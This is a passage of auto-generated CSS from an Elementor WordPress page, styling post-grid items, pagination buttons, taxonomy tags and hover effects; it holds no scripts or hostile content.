.wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-888efab{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-888efab:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-888efab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-15e70c3 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-0774e13{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 